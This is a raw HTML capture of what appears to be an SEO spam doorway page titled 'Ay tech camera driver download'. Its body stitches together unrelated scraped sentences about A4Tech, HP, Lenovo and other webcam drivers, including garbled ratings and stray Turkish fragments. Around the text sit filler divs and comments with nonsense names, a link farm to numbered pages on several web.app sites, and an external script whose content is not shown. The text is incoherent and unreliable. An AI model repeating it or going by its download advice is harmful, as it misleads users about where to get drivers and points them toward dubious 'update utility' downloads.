

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mligomutov.web.app/217.html
body_size: 2966
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://mligomutov.web.app/217.html" /><title>Ay tech camera driver download</title><script src="https://mligomutov.web.app/elyu6nsza0l.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="viltiback" id="siohutnee"></div><!-- psycherci --><div class="guedingpils" id="vifopho"></div><!-- birddempfen --><div class="prowworkli" id="conmajec"></div><div class="thandtumbmort" id="stovsimpmuns"></div><!-- ebelun --><div class="thedikill" id="amoutun"></div><!-- sunoupat --><div class="rekbarknon" id="reiprivme"></div><!-- dectocom --><div class="checkmagso"></div><h1>Ay tech camera driver download</h1><div class="viltiback" id="siohutnee"></div><!-- psycherci --><div class="guedingpils" id="vifopho"></div><!-- birddempfen --><div class="prowworkli" id="conmajec"></div><div class="thandtumbmort" id="stovsimpmuns"></div><!-- ebelun --><div class="thedikill" id="amoutun"></div><!-- sunoupat --><div class="rekbarknon" id="reiprivme"></div><!-- dectocom --><div class="checkmagso"></div><p>Here you will find a universal cms dvr software that works with most dvrs. The best free camera drivers app downloads for windows. Hp camera drivers download for windows 10, 8, 7, xp, vista. Taiwan after you upgrade your computer to windows 10, if your a4 tech camera drivers are not working, you can fix the problem by updating the drivers.</p> <p>With this driver you will optimize the resolution of your camera. A4tech webcam driver windows xpvista7 3264bit a4tech. A4 tech camera drivers download for windows 10, 8, 7, xp, vista. Mediatech zcam driver for windows xpvista7 3264bit. Locate the driver file using windows explorer when the download has completed. Video format mjpg 2592x1944 of dfk afu050l34 camera can now be used. If youre building a new reference image to be deployed, download the. Once you have the details you can search the manufacturers website for your drivers and, if available, download and install these drivers.</p> <p>Webcam camera drivers download updates recommended webcam camera drivers updates a webcam driver is a program which allows communication between your webcam. Techcom is a leading it hardware, mobile phones and electronics company. Download a4tech digital camera webcam camcorder drivers, firmware, bios, tools, utilities. The driver update utility downloads and installs your drivers quickly and easily. Click on download now and a file download box will appear.</p> <p>Driver a4tech pk635 free download latest version in. Techcom affordable, latest, mobile phones, computer. The following is the important information of a4tech pk635m installation driver. A4 tech pc camera h drivers download for windows 10, 8. Connect pc camera to your computer, windows system prompts to find hardware. Shadowplays dvrstyle instant replay mode already recorded it. A4 tech webcam driver indir webcam driver indir win xp. A4 tech camera drivers download for windows 10, 8, 7, xp. X tech camera driver camera download sixtorrents42s blog.</p> <p>Microsoft webcam pro usb pc camera sn9c120 canon remotecapture eos utility labtec webcam mic. If this is your problem, this article is the solution. To find the latest driver, including windows 10 drivers, choose from our list of most popular a4 tech camera downloads or search our driver archive for the driver. Our company news investor relations sustainability product compliance product security. See more pages and content about technology such as usb and other it developments.</p> <p>Uploaded on 452019, downloaded 3349 times, receiving a 86100 rating by 1878 users. A4 tech pk900h 1080p webcam driver indir a4 tech pk900h 1080p webcam driver a4tech firmas. How targus keeps your business safe with tech accessories. Select save this program to disk and a save as box will appear. Driver a4tech pk635 is a utility that will allow you to control your camera from your computer. A4tech pk serisi webcam driver indir a4 tech web kamera. Why cant i find my device when searching for it on the app. Download a4tech digital camera webcam camcorder drivers for. Latest downloads from a4tech in digital camera webcam camcorder. Device driver for all the imaging source usb cameras except the 33u, 37u, 38u and afu420 series. To fix your drivers problems you will need to know the particular model of the webcam camera device you are having problems with.</p> <p>The driver update utility for a4 tech devices is intelligent software which automatically recognizes your computers operating system and camera model and finds the most uptodate drivers for it. While applications such as amscope and is listen have builtin camera support, the applications camera definitions may not be complete or uptodate. Shadowplay is the easiest way to record and share highquality gameplay videos, screenshots, and livestreams with your friends. Make sure you are running an operating system that is up to date and can recognize the usb 2. It is software which finds, downloads and istalls the correct driver for you automatically. To fix your drivers problems you will need to know the particular model of the digital camera device you are having problems with. Unless otherwise stated, all performance claims are based on theoretical performance. Webcam drivers should be updated in order to keep the devices running well. If you have updated your operating system or other related hardware or software, then you may need to also update your webcam drivers.</p> <p>Sometimes you need to manually update the firmware to recover the camera. Driver m tech usb vebcamera software free download. After downloading your driver update, you will need to install it. It works with one laptop and uses the vimicro usb 2. Download the latest drivers, software, firmware, and diagnostics for your hp products from the official hp support website. Our etech ipcm0102 camera provides the ideal solution by operating easily with your internet explorer web browser. Web cam, webcam driver download web cam, webcam manufacturers. I have a newly bought a4tech pk635g and it is a plug and play driver free so it doesnt come with cd on it.</p> <p>Select a directory to save the driver in and click save. I develop websites and content for websites related to high tech from around the world. Device driver for usb cameras home support downloads for windows device drivers device driver for usb cameras. A4tech pc camera drivers here are models of a4tech pc camera the drivers of whom we have. A camera driver is software which enables communication between your camera and your laptop or pc. A4tech camera driver windows 98seme2000xp2003xp x64. Once you have the details you can search the digital camera manufacturers website for your drivers and, if. Lenovo easy camera driver windows 7 32bit, 64bit us. Most camera related problems such as nothing happens when connecting your camera to your computer, or your pc cannot find any pictures or videos on your camera, are due to missing or corrupt drivers. Integrated camera driver for windows 10 32bit, 64bit. A4 tech pc camera v driver for windows 7 32 bit, windows 7 64 bit, windows 10, 8, xp. A4 tech pk635m webcam driver driver bilgileri driver filename s. Download digital camera drivers automatic digital camera.</p> <p>If you are having trouble finding the right driver update, use the hp camera driver update utility. With this driver you will obtain better results when it comes to the quality of your pk635 viewcam. When its successfully installed, please restart your computer. Tech support scams are an industrywide issue where scammers trick you into paying for unnecessary technical support services. Download the latest drivers for your a4 tech pc camera h to keep your computer uptodate.</p> <p>A webcam driver is a program which allows communication between your webcam inbuilt or external camera on your computer and your pc. For some camera models, we may supply a generic driver, in case the. We cover computer peripherals, pc, mobile phones, consumer electronics, retail and enterprise business. This is hps official website that will help automatically detect and download the correct drivers free of cost for your hp computing and printing products for windows and mac operating system. Driver updates come in a variety of file formats with different file. It is possible that your camera driver is not compatible with the newer version of windows. Download the latest drivers, firmware, and software for your hp spectre x360 40dx energy star. Normally you can update the camera firmware via app.</p> <p>Itech usb camera driver software free download itech usb. A4tech pk serisi webcam driver eger a4 tech marka bir webcam sahibiyseniz ve web kameran. If the official driver can not be downloaded, a copy of official driver can be provided at local server download. The etech ip camera has a builtin highspeed image and network processor providing you with a powerful embedded device with many internet services such as email, ftp, ddns, pppoe, ntp, user manager, and image control. Nvidia shadowplay record and capture your greatest gaming moments. Driver software is used by a computers operating system to define how the camera works, and how applications can use it. For more information, see manage surface driver and firmware updates. The vtech kidizoom camera connect does not have a specific driver that can be found online. Fg1010 fstyler sleek multimedia comfort desktop set model. Download and install the best free apps for camera drivers on windows, mac, ios, and android from cnet download.</p><div class="viltiback" id="siohutnee"></div><!-- psycherci --><div class="guedingpils" id="vifopho"></div><!-- birddempfen --><div class="prowworkli" id="conmajec"></div><div class="thandtumbmort" id="stovsimpmuns"></div><!-- ebelun --><div class="thedikill" id="amoutun"></div><a href="https://mligomutov.web.app/893.html">893</a> <a href="https://mligomutov.web.app/349.html">349</a> <a href="https://mligomutov.web.app/514.html">514</a> <a href="https://mligomutov.web.app/677.html">677</a> <a href="https://mligomutov.web.app/677.html">677</a> <a href="https://mligomutov.web.app/172.html">172</a> <a href="https://mligomutov.web.app/1005.html">1005</a> <a href="https://mligomutov.web.app/1047.html">1047</a> <a href="https://mligomutov.web.app/191.html">191</a> <a href="https://mligomutov.web.app/691.html">691</a> <a href="https://mligomutov.web.app/1557.html">1557</a> <a href="https://mligomutov.web.app/1588.html">1588</a> <a href="https://mligomutov.web.app/27.html">27</a> <a href="https://mligomutov.web.app/545.html">545</a> <a href="https://mligomutov.web.app/1149.html">1149</a> <a href="https://mligomutov.web.app/535.html">535</a> <a href="https://mligomutov.web.app/1574.html">1574</a> <a href="https://mligomutov.web.app/366.html">366</a> <a href="https://mligomutov.web.app/1244.html">1244</a> <a href="https://mligomutov.web.app/543.html">543</a> <a href="https://mligomutov.web.app/389.html">389</a> <a href="https://mligomutov.web.app/396.html">396</a> <a href="https://mligomutov.web.app/956.html">956</a> <a href="https://mligomutov.web.app/1365.html">1365</a> <a href="https://mligomutov.web.app/1442.html">1442</a> <a href="https://mligomutov.web.app/1069.html">1069</a> <a href="https://mligomutov.web.app/237.html">237</a> <a href="https://mligomutov.web.app/66.html">66</a> <a href="https://mligomutov.web.app/1599.html">1599</a> <a href="https://mligomutov.web.app/519.html">519</a> <a href="https://mligomutov.web.app/736.html">736</a> <a href="https://mligomutov.web.app/117.html">117</a> <a href="https://mligomutov.web.app/113.html">113</a> <a href="https://mligomutov.web.app/336.html">336</a> <a href="https://obabadcros.web.app/426.html">426</a> <a href="https://glescomkeymal.web.app/401.html">401</a> <a href="https://esymplosvar.web.app/1194.html">1194</a> <a href="https://henheiprophtext.web.app/574.html">574</a> <a href="https://florusythor.web.app/1295.html">1295</a> <a href="https://promheartcomcong.web.app/852.html">852</a> <a href="https://liblitice.web.app/1096.html">1096</a><div class="viltiback" id="siohutnee"></div><!-- psycherci --><div class="guedingpils" id="vifopho"></div><!-- birddempfen --><div class="prowworkli" id="conmajec"></div><div class="thandtumbmort" id="stovsimpmuns"></div><!-- ebelun --><div class="thedikill" id="amoutun"></div><!-- sunoupat --><div class="rekbarknon" id="reiprivme"></div><!-- dectocom --><div class="checkmagso"></div><!-- lustpricca --><div class="froguncur" id="spiraphin"></div><!-- britanib --></body></html>